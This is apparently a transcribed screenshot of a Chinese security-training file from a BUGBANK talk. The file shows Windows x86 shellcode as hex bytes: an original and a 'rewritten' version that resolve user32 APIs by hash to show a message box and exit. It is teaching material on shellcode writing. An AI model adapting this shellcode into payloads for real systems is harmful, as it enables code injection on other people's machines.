 D:\大咖面对面\大咖面对面课件.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
大咖面对面课件.txt
漏洞银行BUGBANK bilibili
1 FC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53
2 68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95
3 FF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A
4 C4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03
5 2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x68\x75\x73\x00\x00 --->\x68\x72\x67\x65\x6F\x68\x52\x4E\x47\x6F
6 8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8
7
8
9
10 改写完之后的shellcode
11 \xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53
12 \x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95
13 \xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A
14 \xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03
15 \x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x6A\x32\x68\x4D\x65\x74\x33
16 \x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36 ------------------------------------------------------------------------
37
38 C:\Users\Administrator\Documents\Visual Studio 2013\Projects
39
40
中
漏洞银行
BUGBANK
6 lines, 533 characters selected
微信 OBS 27.0.... 百度一下... Fancy@B... 118期--sh... Windows ... D:\大咖面... D:\大咖面... 公众号：安全族 中
20:13:38
2021/8/27